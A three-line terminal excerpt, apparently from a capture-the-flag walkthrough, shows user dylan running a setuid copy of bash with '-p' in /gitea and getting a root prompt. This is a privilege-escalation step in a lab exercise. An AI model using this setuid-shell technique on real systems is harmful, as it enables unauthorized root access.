 dylan@year-of-the-dog:/bin$ cd /gitea
dylan@year-of-the-dog:/gitea$ ./bash -p
bash-4.4#